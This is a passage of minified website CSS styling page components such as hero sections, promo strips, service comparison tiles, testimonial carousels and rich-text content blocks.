span{--tw-text-opacity:1;color:rgba(18,0,191,var(--tw-text-opacity))}.quick_links--white{--tw-bg-opacity:1;background-color:rgba(255,255,255,var(--tw-bg-opacity))}.quick_links--white h2{--tw-text-opacity:1;color:rgba(16,19,28,var(--tw-text-opacity))}.quick_links--white .quick_links-tile a{--tw-bg-opacity:1;background-color:rgba(18,0,191,var(--tw-bg-opacity))}.quick_links--white .quick_links-tile a span{--tw-text-opacity:1;color:rgba(255,255,255,var(--tw-text-opacity))}.quick_links--white .quick_links-tile a:hover span{--tw-text-opacity:1;color:rgba(0,0,0,var(--tw-text-opacity))}.quick_links--light-grey{--tw-bg-opacity:1;background-color:rgba(94,102,126,var(--tw-bg-opacity))}.quick_links--light-grey h2{--tw-text-opacity:1;color:rgba(255,255,255,var(--tw-text-opacity))}.quick_links--light-grey .quick_links-tile a{--tw-bg-opacity:1;background-color:rgba(255,255,255,var(--tw-bg-opacity))}.quick_links--light-grey .quick_links-tile a span{--tw-text-opacity:1;color:rgba(0,0,0,var(--tw-text-opacity))}.quick_links--light-grey .quick_links-tile a:hover span{--tw-text-opacity:1;color:rgba(18,0,191,var(--tw-text-opacity))}.quick_links .quick_links-grid{grid-column-gap:2rem;grid-row-gap:2rem}.quick_links .img_wrapper{width:100%;overflow:hidden}.quick_links .img_wrapper:before{padding-bottom:59.78261%}.quick_links a:hover img{transform:scale(1.2)}.quick_links a span{overflow:hidden;display:-webkit-box;-webkit-line-clamp:2;-webkit-box-orient:vertical}.quick_links img{transition:.3s ease-in-out}.quick_links-tile{width:100%;max-width:11.5rem;padding-left:1rem;padding-right:1rem;padding-bottom:2rem}@media (max-width:48rem){.quick_links{padding-top:3.5rem;padding-bottom:3.5rem}}@media (max-width:30rem){.quick_links-tile{width:calc(50% - 32px)}}.people_listing_tiles{padding-top:5rem;padding-bottom:5rem}.people_listing_tiles .img_wrapper{overflow:hidden}.people_listing_tiles .img_wrapper:before{padding-bottom:123.9726%}.people_listing_tiles .team_member_tile:hover img{transform:scale(1.2)}.people_listing_tiles .team_member_tile img{transition:all .3s ease-in-out}.people_listing_tiles .team_member_tile h5{overflow-wrap:break-word;word-wrap:break-word;-webkit-hyphens:auto;-ms-hyphens:auto;hyphens:auto}.people_listing_tiles-heading{margin-bottom:2.625rem;text-align:center}.promo_strip{position:relative}.promo_strip.theme--green{--tw-bg-opacity:1;background-color:rgba(189,216,83,var(--tw-bg-opacity))}.promo_strip.theme--gray{--tw-bg-opacity:1;background-color:rgba(241,241,241,var(--tw-bg-opacity))}.promo_strip.theme--light_blue{--tw-bg-opacity:1;background-color:rgba(154,143,255,var(--tw-bg-opacity))}.promo_strip.theme--orange{--tw-bg-opacity:1;background-color:rgba(28,245,237,var(--tw-bg-opacity))}.promo_strip .h-button{border-style:none;padding-top:.875rem;padding-bottom:.875rem}.promo_strip .h-button:hover{border-style:none}.promo_strip .promo_strip-close{position:absolute;right:3rem;top:50%;margin-top:-.75rem}.promo_strip .promo_strip-close .icon path{stroke:#686c71}.promo_strip .promo_strip-close .icon:hover path{stroke:#fff}.promo_strip .promo_strip-description{display:inline-block;font-family:Maison Neue Extended,sans-serif;font-size:1.0625rem;font-weight:600;line-height:1.875rem}.promo_strip .h-button-content{white-space:nowrap}@media (max-width:64rem){.promo_strip{height:6.25rem}.promo_strip .h-container{height:100%}.promo_strip_active_padding{top:12.5rem!important}}@media (max-width:48rem){.promo_strip{height:10.25rem}.promo_strip .promo_strip-close{top:2rem;right:2rem}.promo_strip .promo_strip-description{margin-bottom:1rem;padding-right:1.5rem;font-size:1rem;line-height:1.375rem}.promo_strip_active_padding{top:17.125rem!important}}.simple_cta_breakout{padding-top:8.375rem;padding-bottom:8.375rem}.simple_cta_breakout--blue{--tw-bg-opacity:1;background-color:rgba(18,0,191,var(--tw-bg-opacity))}.simple_cta_breakout--gray{--tw-bg-opacity:1;background-color:rgba(54,64,94,var(--tw-bg-opacity))}.simple_cta_breakout--light-gray{--tw-bg-opacity:1;background-color:rgba(94,102,126,var(--tw-bg-opacity))}.simple_cta_breakout--light-gray-5{--tw-bg-opacity:1;background-color:rgba(241,241,241,var(--tw-bg-opacity))}@media (max-width:48rem){.simple_cta_breakout{padding-top:2.5rem;padding-bottom:2.5rem}}.service_comparison{overflow:hidden;padding-top:6rem;padding-bottom:6rem}.service_comparison .grid--2{max-width:58.75rem}.service_comparison .grid--2 .service_comparison-tiles{grid-template-columns:repeat(2,minmax(0,1fr))}.service_comparison .grid--3{max-width:81rem}.service_comparison .grid--3 .service_comparison-tiles{grid-template-columns:repeat(3,minmax(0,1fr))}.service_comparison .grid--4{max-width:94.5rem}.service_comparison .grid--4 .service_comparison-tiles{grid-template-columns:repeat(4,minmax(0,1fr))}.service_comparison-tiles{margin-top:6.625rem;margin-bottom:6.625rem;display:grid;column-gap:1rem}.service_comparison-tiles:after{content:""}.service_comparison_tile{position:relative;--tw-bg-opacity:1;background-color:rgba(255,255,255,var(--tw-bg-opacity));padding:5.5rem 2.25rem 5rem;--tw-shadow:0 20px 30px -40px #000;box-shadow:var(--tw-ring-offset-shadow,0 0 transparent),var(--tw-ring-shadow,0 0 transparent),var(--tw-shadow)}.service_comparison_tile--icon{padding-top:3rem}.service_comparison_tile--popular:before{content:"";position:absolute;top:-2.5rem;left:0;display:block;height:2.5rem;width:100%;--tw-bg-opacity:1;background-color:rgba(255,255,255,var(--tw-bg-opacity))}.service_comparison_tile--popular .popular_tag{position:absolute;top:-2.5rem;left:50%;border-bottom-left-radius:.375rem;border-bottom-right-radius:.375rem;--tw-bg-opacity:1;background-color:rgba(10,227,219,var(--tw-bg-opacity));padding:.4375rem 3.5rem;font-family:DM Sans,sans-serif;font-size:.75rem;font-weight:600;text-transform:uppercase;line-height:1.625rem;letter-spacing:-.008125rem;--tw-text-opacity:1;color:rgba(18,0,191,var(--tw-text-opacity));transform:translate3d(-50%,0,0)}.service_comparison_tile--popular:after{content:"";position:absolute;bottom:-2.5rem;left:0;display:block;height:2.5rem;width:100%;--tw-bg-opacity:1;background-color:rgba(255,255,255,var(--tw-bg-opacity));--tw-shadow:0 12px 20px -18px #000;box-shadow:var(--tw-ring-offset-shadow,0 0 transparent),var(--tw-ring-shadow,0 0 transparent),var(--tw-shadow)}.service_comparison_tile ul li:before{content:"";background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' class='feather feather-check' fill='none' height='24' stroke='%231200BF' stroke-linecap='round' stroke-linejoin='round' stroke-width='2' width='24'%3E%3Cpath d='M20 6L9 17l-5-5'/%3E%3C/svg%3E");background-size:1.5rem;position:absolute;left:0;top:0;margin-right:1rem;display:inline-block;height:1.5rem;width:1.5rem;background-position:50%;background-repeat:no-repeat}@media (max-width:75rem){.service_comparison .grid--2 .service_comparison-tiles,.service_comparison .grid--3 .service_comparison-tiles,.service_comparison .grid--4 .service_comparison-tiles{margin-top:3.5rem;margin-bottom:3.5rem;grid-template-columns:repeat(2,minmax(0,1fr));row-gap:2rem}.service_comparison_tile{padding-top:3.5rem;padding-bottom:3.5rem}.service_comparison_tile--icon,.service_comparison_tile--icon--popular{padding-top:4rem;padding-bottom:4rem}.service_comparison_tile--popular:after,.service_comparison_tile--popular:before{display:none}.service_comparison_tile--popular .popular_tag{top:0}}@media (max-width:48rem){.service_comparison{padding-top:3.5rem;padding-bottom:3.5rem}.service_comparison .grid--2 .service_comparison-tiles,.service_comparison .grid--3 .service_comparison-tiles,.service_comparison .grid--4 .service_comparison-tiles{display:flex;flex-direction:column;row-gap:0}.service_comparison_tile{margin-bottom:2rem}.service_comparison_tile,.service_comparison_tile--icon{padding-top:3.5rem;padding-bottom:3.5rem}.service_comparison_tile:last-child{margin-bottom:0}}.service-hero{width:100vw;position:relative;height:100%}.service-hero--white .service-hero__description,.service-hero--white .service-hero__title{--tw-text-opacity:1;color:rgba(255,255,255,var(--tw-text-opacity))}.service-hero--blue .service-hero__description,.service-hero--blue .service-hero__title{--tw-text-opacity:1;color:rgba(18,0,191,var(--tw-text-opacity))}.service-hero__header{display:flex;height:100%;width:100%;flex-direction:column;justify-content:center;padding-left:154px;padding-top:104px;padding-bottom:135px}@media (max-width:64rem){.service-hero__header{padding-left:40px}}@media (max-width:48rem){.service-hero__header{min-height:650px;justify-content:space-between;padding-top:48px;padding-bottom:48px;padding-left:24px}}.service-hero__breadcrumb-container{margin-bottom:80px}.service-hero__text-container{display:flex;max-width:435px;flex-direction:column}@media (max-width:48rem){.service-hero__text-container{max-width:100%}}.service-hero__description{margin-top:24px;font-size:1.125rem;line-height:1.625rem}@media (max-width:48rem){.service-hero__description{margin-top:16px}}.service-hero__cta{margin-top:32px;display:flex;width:-webkit-fit-content;width:-moz-fit-content;width:fit-content;flex-direction:row;flex-wrap:wrap;justify-content:center;gap:16px}@media (max-width:48rem){.service-hero__cta{margin-top:24px}}@media (max-width:40rem){.service-hero__cta{width:100%}}.service-hero__background{position:absolute;top:0;left:0;z-index:-1;height:100%;width:100%}.service-hero__background-image{height:100%;width:100%;object-fit:cover}.service-hero__background-image--desktop{display:block}@media (max-width:48rem){.service-hero__background-image--desktop{display:none}}.service-hero__background-image--mobile{display:none}@media (max-width:48rem){.service-hero__background-image--mobile{display:block}}.service-hero__media{position:relative;height:100%;width:100%;overflow:hidden}.service-hero__media video{pointer-events:none;position:absolute;top:50%;left:50%;bottom:0;right:0;height:100%;width:100%;--tw-translate-x:-50%;--tw-translate-y:-50%;transform:var(--tw-transform);object-fit:cover;filter:var(--tw-filter)}.service_tiles{padding-top:6rem;padding-bottom:6rem}.service_tiles-header{text-align:center}.service_tiles-tiles{margin-top:3.125rem;display:grid;grid-template-columns:repeat(4,minmax(0,1fr));gap:1.5rem}@media (max-width:55rem){.service_tiles-tiles{display:grid;grid-template-columns:repeat(3,minmax(0,1fr))}}@media (max-width:48rem){.service_tiles-tiles{display:grid;grid-template-columns:repeat(2,minmax(0,1fr))}}@media (max-width:32.5rem){.service_tiles-tiles{display:grid;grid-template-columns:repeat(1,minmax(0,1fr))}}.scrolling_list-wrapper{display:grid;width:100%;grid-template-columns:38.5rem 1fr;grid-column-gap:8.75rem}.scrolling_list-image_video_wrapper{transform:translate(4rem,4rem)}.scrolling_list-play_wrapper .h-button{position:absolute;z-index:10;height:100%;width:100%;padding:0;opacity:0}.scrolling_list-sticky{top:9.5rem}.scrolling_list-background_layer{pointer-events:none;position:absolute;top:0;left:0;z-index:0;height:100%;width:100%;--tw-bg-opacity:1;background-color:rgba(54,64,94,var(--tw-bg-opacity))}.scrolling_tile--active .scrolling_tile-icon{--tw-rotate:45deg;transform:var(--tw-transform)}@media (max-width:75rem){.scrolling_list-wrapper{display:block;grid-template-columns:unset;grid-column-gap:unset}.scrolling_list-image_video_wrapper{width:calc(100% - 4.5rem);transform:translate(4.5rem,4rem)}.scrolling_list-background_layer{width:38.5rem}}@media (max-width:60rem){.scrolling_list-wrapper{display:block;grid-template-columns:unset;grid-column-gap:unset}.scrolling_list-image_video_wrapper{width:calc(100% - 4.5rem);transform:translate(4.5rem,4rem)}.scrolling_list-background_layer{width:calc(100% - 4.5rem)}.scrolling_list-tile{display:block!important}}@media (max-width:40rem){.scrolling_list-column{width:calc(100% + 4rem);margin-left:-2rem;margin-right:-2rem}.scrolling_list-background_layer{width:calc(100% - 2.25rem)}.scrolling_list-image_video_wrapper{width:calc(100% - 2.25rem);transform:translate(2.25rem,2.25rem)}.scrolling_list-tile{border-top-width:thin}.scrolling_list-tile:last-child{border-bottom-width:thin}}.standard-hero{width:100vw;position:relative;z-index:1;height:100%}.standard-hero--white{--tw-bg-opacity:1;background-color:rgba(255,255,255,var(--tw-bg-opacity))}.standard-hero--blue{--tw-bg-opacity:1;background-color:rgba(18,0,191,var(--tw-bg-opacity))}.standard-hero--light-gray{--tw-bg-opacity:1;background-color:rgba(241,241,241,var(--tw-bg-opacity))}.standard-hero--dark-gray{--tw-bg-opacity:1;background-color:rgba(54,64,94,var(--tw-bg-opacity))}.standard-hero--has-image{background-color:transparent}.standard-hero__header{display:flex;height:100%;width:100%;flex-direction:column;justify-content:center;padding-left:154px;padding-top:104px;padding-bottom:80px}@media (max-width:64rem){.standard-hero__header{padding-left:40px}}@media (max-width:60rem){.standard-hero__header{padding-top:48px;padding-bottom:48px}}@media (max-width:48rem){.standard-hero__header{justify-content:space-between;padding-left:24px}}.standard-hero__breadcrumb-container{margin-bottom:80px}.standard-hero__text-container{display:flex;max-width:435px;flex-direction:column}@media (max-width:40rem){.standard-hero__text-container{max-width:100%}}.standard-hero__title--white{--tw-text-opacity:1;color:rgba(255,255,255,var(--tw-text-opacity))}.standard-hero__title--blue{--tw-text-opacity:1;color:rgba(18,0,191,var(--tw-text-opacity))}.standard-hero__title--light-gray{--tw-text-opacity:1;color:rgba(94,102,126,var(--tw-text-opacity))}.standard-hero__title--dark-gray{--tw-text-opacity:1;color:rgba(54,64,94,var(--tw-text-opacity))}.standard-hero__description{margin-top:24px;font-size:1.25rem;line-height:1.875rem}@media (max-width:48rem){.standard-hero__description{margin-top:16px}}.standard-hero__description--white{--tw-text-opacity:1;color:rgba(255,255,255,var(--tw-text-opacity))}.standard-hero__description--blue{--tw-text-opacity:1;color:rgba(18,0,191,var(--tw-text-opacity))}.standard-hero__description--light-gray{--tw-text-opacity:1;color:rgba(94,102,126,var(--tw-text-opacity))}.standard-hero__description--dark-gray{--tw-text-opacity:1;color:rgba(54,64,94,var(--tw-text-opacity))}.standard-hero__cta{margin-top:32px}@media (max-width:48rem){.standard-hero__cta{margin-top:24px}}.standard-hero__background{position:absolute;top:0;left:0;z-index:-1;height:100%;width:100%}.standard-hero__background-image{height:100%;width:100%;object-fit:cover}.standard-hero.standard-hero-video .standard-hero__text-container{max-width:480px}.standard-hero.parent-page-cta .standard-hero__text-container{max-width:37.5rem;width:100%}.standard-hero.parent-page-cta .standard-hero__text-container h6{font-size:1.40625rem;font-weight:600;line-height:1.8671875rem;text-align:left;color:#fff;margin-bottom:1.484375rem}.standard-hero.parent-page-cta .standard-hero__description p{font-size:1.09375rem;font-weight:500;line-height:1.424609375rem;text-align:left}.standard-hero.grandchild-page-title .standard-hero__text-container{max-width:65.625rem;width:100%}.standard-hero.grandchild-page-title .standard-hero__header{padding-left:300px!important}.standard-hero.grandchild-page-title .standard-hero__title{font-size:3.28125rem;font-weight:600;line-height:4.35546875rem;text-align:left}@media screen and (max-width:1380px){.standard-hero.grandchild-page-title .standard-hero__header{padding-left:154px!important}}@media screen and (max-width:1024px){.standard-hero.grandchild-page-title .standard-hero__header{padding-left:40px!important}}@media screen and (max-width:768px){.standard-hero.grandchild-page-title .standard-hero__header{padding-left:24px!important}.standard-hero.grandchild-page-title .standard-hero__title{font-size:3.28125rem;font-weight:600;line-height:4.35546875rem;text-align:left}.standard-hero.grandchild-page-title .standard-hero__breadcrumb-container{margin:0 auto 6.25rem}}@media screen and (max-width:615px){.standard-hero.grandchild-page-title .standard-hero__title{font-size:2.625rem;line-height:3.5rem}}.standard-hero__content{display:flex}@media screen and (max-width:960px){.standard-hero__content{flex-wrap:wrap}}.standard-hero__video{max-width:574px;width:100%;margin-left:72px;min-height:323px}.standard-hero__video iframe{max-width:100%;width:100%}@media screen and (max-width:960px){.standard-hero__video{max-width:100%;margin-top:30px;margin-left:0}}.testimonial_nps{width:100%;overflow:hidden;--tw-bg-opacity:1;background-color:rgba(255,255,255,var(--tw-bg-opacity))}.testimonial_nps .flickity-viewport{height:100%!important}.testimonial_nps .flickity-slider{height:100%}.testimonial_nps .flickity-prev-next-button{position:absolute;bottom:3.5rem;height:14px;width:12px}.testimonial_nps .flickity-prev-next-button.previous{right:6.5rem}.testimonial_nps .flickity-prev-next-button.next{right:3.4375rem}.testimonial_nps .flickity-prev-next-button:disabled{opacity:.6}.testimonial_nps .flickity-prev-next-button:disabled:hover .arrow{fill:#fff}.testimonial_nps .flickity-prev-next-button:hover .arrow{fill:#0ae3db}.testimonial_nps .flickity-prev-next-button .arrow{fill:#fff}.testimonial_nps-carousel_container{grid-column-start:1;grid-column-end:9;overflow:hidden;--tw-bg-opacity:1;background-color:rgba(54,64,94,var(--tw-bg-opacity))}.testimonial_nps-carousel{position:relative;height:100%}.testimonial_nps-carousel_item{height:100%;width:100%;padding:48px 92px}@media (max-width:64rem){.testimonial_nps-carousel_container{height:33.125rem;width:100%}.testimonial_nps-carousel_item{padding-left:48px;padding-right:48px;padding-top:92px}}@media (max-width:60rem){.testimonial_nps-carousel_container{max-height:25rem;max-width:none}}@media (max-width:40rem){.flickity-prev-next-button.previous{right:auto;left:24px}.flickity-prev-next-button.next{right:auto;left:72px}.testimonial_nps .flickity-slider{position:relative}.testimonial_nps-carousel_container{max-height:31.25rem}.testimonial_nps-carousel_item{padding-left:24px;padding-right:24px;padding-bottom:104px}}@media (max-width:30rem){.testimonial_nps-carousel_container{height:35rem}}.author-template-default .text_cta_2025__content{margin:0 auto}.text_cta_2025{position:relative;--tw-bg-opacity:1;background-color:rgba(255,255,255,var(--tw-bg-opacity));padding-top:2rem;padding-bottom:2rem}.text_cta_2025__alignment--left{text-align:left;margin-left:auto;margin-right:auto}.text_cta_2025__alignment--center{text-align:center;margin-left:auto;margin-right:auto}.text_cta_2025__bg--light{--tw-bg-opacity:1;background-color:rgba(241,241,241,var(--tw-bg-opacity))}.text_cta_2025__bg--dark{--tw-bg-opacity:1;background-color:rgba(54,64,94,var(--tw-bg-opacity))}.text_cta_2025__bg--brand{--tw-bg-opacity:1;background-color:rgba(18,0,191,var(--tw-bg-opacity))}.text_cta_2025__width--narrow{max-width:690px}.text_cta_2025__width--full{max-width:100%}@media (max-width:48rem){.text_cta_2025{padding-top:2rem}}.author-template-default .text_cta__content{margin:0 auto}.text_cta{position:relative;--tw-bg-opacity:1;background-color:rgba(255,255,255,var(--tw-bg-opacity));padding-top:6rem}@media (max-width:48rem){.text_cta{padding-top:3.5rem}}.three_column_callout{padding-top:6rem;padding-bottom:6rem}.three_column_callout a:hover{text-decoration:none}.three_column_callout-container{display:grid;column-gap:2rem;row-gap:2rem}.three_column_callout-container--three_tiles{grid-template-columns:repeat(3,minmax(0,1fr))}.three_column_callout-container--four_tiles{grid-template-columns:repeat(2,minmax(0,1fr))}.three_column_callout-container--five_tiles{display:flex;flex-wrap:wrap;justify-content:center}.three_column_callout-container--five_tiles .callout-tile{min-height:18.75rem;width:calc(33% - 32px)}.three_column_callout-container--six_tiles{grid-template-columns:repeat(3,minmax(0,1fr))}@media (max-width:60rem){.three_column_callout-container{padding-top:3.5rem;padding-bottom:3.5rem;display:grid;column-gap:2rem;row-gap:2rem}.three_column_callout-container,.three_column_callout-container--four_tiles,.three_column_callout-container--three_tiles{grid-template-columns:repeat(2,minmax(0,1fr))}.three_column_callout-container--five_tiles .callout-tile{width:calc(50% - 32px)}.three_column_callout-container--six_tiles{grid-template-columns:repeat(2,minmax(0,1fr))}}@media (max-width:48rem){.three_column_callout-container{display:grid;column-gap:2rem;row-gap:2rem}.three_column_callout-container,.three_column_callout-container--five_tiles,.three_column_callout-container--four_tiles,.three_column_callout-container--three_tiles{grid-template-columns:repeat(1,minmax(0,1fr))}.three_column_callout-container--five_tiles .callout-tile{width:100%}.three_column_callout-container--six_tiles{grid-template-columns:repeat(1,minmax(0,1fr))}}body.page .standard-hero.grandchild-page-title+.wysiwyg .wysiwyg-content{grid-column:span 10/span 10;grid-column-start:2}@media (max-width:84.25rem){body.page .standard-hero.grandchild-page-title+.wysiwyg .wysiwyg-content{grid-column:span 12/span 12;grid-column-start:1}}body.single-glossary .standard-hero.grandchild-page-title+.wysiwyg{--tw-bg-opacity:1;background-color:rgba(255,255,255,var(--tw-bg-opacity));padding-top:100px;padding-bottom:100px}@media (max-width:63.9375rem){body.single-glossary .standard-hero.grandchild-page-title+.wysiwyg{padding-top:30px;padding-bottom:30px}}body.single-glossary .standard-hero.grandchild-page-title+.wysiwyg .wysiwyg-content{grid-column:span 8/span 8;grid-column-start:3}@media (max-width:84.25rem){body.single-glossary .standard-hero.grandchild-page-title+.wysiwyg .wysiwyg-content{grid-column:span 12/span 12;grid-column-start:1}}body.page .wysiwyg .h-container,body.page body#tinymce.wp-editor .h-container,body.single-glossary .wysiwyg .h-container,body.single-glossary body#tinymce.wp-editor .h-container{display:grid;width:100%;grid-template-columns:repeat(12,minmax(0,1fr));gap:2rem}@media (max-width:75rem){body.page .wysiwyg .h-container,body.page body#tinymce.wp-editor .h-container,body.single-glossary .wysiwyg .h-container,body.single-glossary body#tinymce.wp-editor .h-container{gap:1.5rem}}body.page .wysiwyg .wysiwyg-content,body.page body#tinymce.wp-editor .wysiwyg-content,body.single-glossary .wysiwyg .wysiwyg-content,body.single-glossary body#tinymce.wp-editor .wysiwyg-content{grid-column:span 12/span 12;grid-column-start:1}.wysiwyg h2,.wysiwyg h3,.wysiwyg h4,.wysiwyg h5,body#tinymce.wp-editor h2,body#tinymce.wp-editor h3,body#tinymce.wp-editor h4,body#tinymce.wp-editor h5{margin-bottom:1.5rem;--tw-text-opacity:1;color:rgba(18,0,191,var(--tw-text-opacity))}.wysiwyg h2,body#tinymce.wp-editor h2{font-size:3.25rem;line-height:3.25rem}.wysiwyg h3,body#tinymce.wp-editor h3{font-size:2.5rem;line-height:3rem}.wysiwyg h4,body#tinymce.wp-editor h4{font-size:1.625rem;line-height:2rem}.wysiwyg h5,body#tinymce.wp-editor h5{font-size:1.5rem;line-height:1.875rem}.wysiwyg .h2--dark,.wysiwyg .h3--dark,.wysiwyg .h4--dark,.wysiwyg .h5--dark,body#tinymce.wp-editor .h2--dark,body#tinymce.wp-editor .h3--dark,body#tinymce.wp-editor .h4--dark,body#tinymce.wp-editor .h5--dark{--tw-text-opacity:1;color:rgba(18,0,191,var(--tw-text-opacity))}.wysiwyg .text_cta_2025__bg--brand h2,.wysiwyg .text_cta_2025__bg--brand p,.wysiwyg .text_cta_2025__bg--dark h2,.wysiwyg .text_cta_2025__bg--dark p,body#tinymce.wp-editor .text_cta_2025__bg--brand h2,body#tinymce.wp-editor .text_cta_2025__bg--brand p,body#tinymce.wp-editor .text_cta_2025__bg--dark h2,body#tinymce.wp-editor .text_cta_2025__bg--dark p{--tw-text-opacity:1;color:rgba(255,255,255,var(--tw-text-opacity))}.wysiwyg p,body#tinymce.wp-editor p{margin-bottom:1.5rem;font-size:1.25rem;line-height:1.875rem;--tw-text-opacity:1;color:rgba(94,102,126,var(--tw-text-opacity))}.wysiwyg p.text-blue-500,body#tinymce.wp-editor p.text-blue-500{--tw-text-opacity:1;color:rgba(18,0,191,var(--tw-text-opacity))}.wysiwyg strong,body#tinymce.wp-editor strong{--tw-text-opacity:1;color:rgba(54,64,94,var(--tw-text-opacity))}.wysiwyg ol,.wysiwyg ul,body#tinymce.wp-editor ol,body#tinymce.wp-editor ul{margin-bottom:4rem;font-size:1.25rem;line-height:1.875rem;--tw-text-opacity:1;color:rgba(94,102,126,var(--tw-text-opacity));text-decoration:none}.wysiwyg ol li,.wysiwyg ul li,body#tinymce.wp-editor ol li,body#tinymce.wp-editor ul li{margin-left:1.25rem;margin-bottom:.375rem;padding-left:.5rem}.wysiwyg ol li:last-child,.wysiwyg ul li:last-child,body#tinymce.wp-editor ol li:last-child,body#tinymce.wp-editor ul li:last-child{margin-bottom:0}.wysiwyg ol li,body#tinymce.wp-editor ol li{list-style-type:decimal}.wysiwyg ul li,body#tinymce.wp-editor ul li{list-style-type:disc}.wysiwyg a,body#tinymce.wp-editor a{font-size:1.25rem;line-height:1.875rem;--tw-text-opacity:1;color:rgba(18,0,191,var(--tw-text-opacity))}.wysiwyg a:hover,body#tinymce.wp-editor a:hover{--tw-border-opacity:1;border-color:rgba(18,0,191,var(--tw-border-opacity))}.wysiwyg blockquote,.wysiwyg blockquote p,body#tinymce.wp-editor blockquote,body#tinymce.wp-editor blockquote p{font-family:Maison Neue Extended,sans-serif}.wysiwyg .wp-caption-dt,.wysiwyg figure,.wysiwyg img,body#tinymce.wp-editor .wp-caption-dt,body#tinymce.wp-editor figure,body#tinymce.wp-editor img{display:inline-block;max-width:100%}.wysiwyg .wp-caption-dd,.wysiwyg .wp-caption-text,body#tinymce.wp-editor .wp-caption-dd,body#tinymce.wp-editor .wp-caption-text{margin-top:.5rem;font-size:.875rem;line-height:1rem;--tw-text-opacity:1;color:rgba(94,102,126,var(--tw-text-opacity))}.wysiwyg .tick-styles-ul,body#tinymce.wp-editor .tick-styles-ul{padding-left:0}.wysiwyg .tick-styles-ul li,body#tinymce.wp-editor .tick-styles-ul li{position:relative;margin-left:0;display:block;list-style-type:none;padding-left:0}.wysiwyg .tick-styles-ul li:before,body#tinymce.wp-editor .tick-styles-ul li:before{content:"";background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' class='feather feather-check' fill='none' height='24' stroke='%231200BF' stroke-linecap='round' stroke-linejoin='round' stroke-width='2' width='24'%3E%3Cpath d='M20 6L9 17l-5-5'/%3E%3C/svg%3E");background-size:1.5rem;margin-right:1rem;margin-bottom:-4px;display:inline-block;height:1.5rem;width:1.5rem;background-position:50%;background-repeat:no-repeat}body.page .wysiwyg .wysiwyg-content img,body.page body#tinymce.wp-editor .wysiwyg-content img{width:100%;object-fit:cover}.wysiwyg .wysiwyg-content :last-child,body#tinymce.wp-editor .wysiwyg-content :last-child{margin-bottom:0}.wysiwyg .wysiwyg-blockquote__person,body#tinymce.wp-editor .wysiwyg-blockquote__person{margin-top:2rem;display:block;text-align:right;font-size:1.5rem;font-weight:500;text-transform:uppercase;line-height:1.5rem;--tw-text-opacity:1;color:rgba(18,0,191,var(--tw-text-opacity))}.wysiwyg+.wysiwyg{margin-top:5.5rem}@media (max-width:48rem){.wysiwyg h2,body#tinymce.wp-editor h2{font-size:2rem;line-height:2.25rem}.wysiwyg h3,body#tinymce.wp-editor h3{font-size:1.5rem;line-height:1.75rem}.wysiwyg h4,body#tinymce.wp-editor h4{font-size:1.5rem;line-height:1.875rem}.wysiwyg p,body#tinymce.wp-editor p{margin-bottom:1rem;font-size:1rem;line-height:1.5rem}.wysiwyg ol,.wysiwyg ul,body#tinymce.wp-editor ol,body#tinymce.wp-editor ul{margin-bottom:2rem;font-size:1rem;line-height:1.5rem}.wysiwyg ol li,.wysiwyg ul li,body#tinymce.wp-editor ol li,body#tinymce.wp-editor ul li{margin-bottom:.375rem;margin-left:1.25rem;padding-left:.5rem}.wysiwyg a,body#tinymce.wp-editor a{font-size:1rem;line-height:1.5rem}.wysiwyg .tick-styles-ul li:before,body#tinymce.wp-editor .tick-styles-ul li:before{position:relative;width:.75rem}.wysiwyg+.wysiwyg{margin-top:1.5rem}}.wysiwyg_key_insight-label{position:absolute;top:2rem;left:-1rem;display:block;--tw-bg-opacity:1;background-color:rgba(18,0,191,var(--tw-bg-opacity));padding:.5rem 1.25rem;font-size:.75rem;font-weight:700;text-transform:uppercase;line-height:.875rem;--tw-text-opacity:1;color:rgba(255,255,255,var(--tw-text-opacity))}.wysiwyg_image_header{width:100%;--tw-bg-opacity:1;background-color:rgba(255,255,255,var(--tw-bg-opacity));padding-top:6rem;padding-bottom:6rem}.wysiwyg_image_header .wysiwyg{margin-left:auto;margin-right:auto;max-width:45.25rem}.wysiwyg_image_header .wysiwyg .h-container{padding-left:0;padding-right:0}@media (max-width:75rem){.wysiwyg_image_header .wysiwyg{margin-left:2.5rem;margin-right:2.5rem}}@media (max-width:60rem){.wysiwyg_image_header{padding-top:3.5rem;padding-bottom:3.5rem}}@media (max-width:40rem){.wysiwyg_image_header .wysiwyg{margin-left:0;margin-right:0}}.parent-cta{background:#fff;padding:100px 0}.parent-cta .h-container{max-width:86.45rem}@media (max-width:75rem){.parent-cta .h-container{max-width:83rem;padding-left:5.5rem;padding-right:5.5rem}}@media (max-width:60rem){.parent-cta .h-container{padding-left:2.5rem;padding-right:2.5rem}}@media (max-width:48rem){.parent-cta .h-container{padding-left:24px;padding-right:24px}}.parent-cta__content{display:flex;background:#36405e;padding:60px 50px}@media (max-width:48rem){.parent-cta__content{flex-direction:column;padding:40px 30px}}.parent-cta__text-container-left{width:40%;padding-right:28px}@media (max-width:48rem){.parent-cta__text-container-left{width:100%;padding-right:0}}.parent-cta__text-container-left p{font-size:1.1rem;font-weight:400;line-height:normal;margin-bottom:30px}.parent-cta__text-container-right{width:60%;padding-left:45px}@media (max-width:48rem){.parent-cta__text-container-right{width:100%;padding-left:0;margin-top:30px}}.parent-cta__text-container-right p{font-size:1.25rem;font-weight:400;line-height:normal}.parent-cta h1,.parent-cta h3,.parent-cta p{color:#fff}.parent-cta h1{font-size:2.5rem;font-weight:600;line-height:normal;margin-bottom:14px}@media (max-width:48rem){.parent-cta h1{font-size:2.2rem}}.parent-cta h3{font-size:1.72rem;font-weight:600;line-height:24px;margin-bottom:10px}@media (max-width:48rem){.parent-cta h3{font-size:1.5rem}}.parent-cta h3:not(:first-of-type){margin-top:30px}.header .post_navigation_desktop_main--in-dark .logo-white{display:block}.header .post_navigation_desktop_main--in-dark .logo-blue,.header .post_navigation_desktop_main--in-light .logo-white{display:none}.header .post_navigation_desktop_main--in-light .logo-blue{display:block}.header .post_navigation_desktop_main--in-light 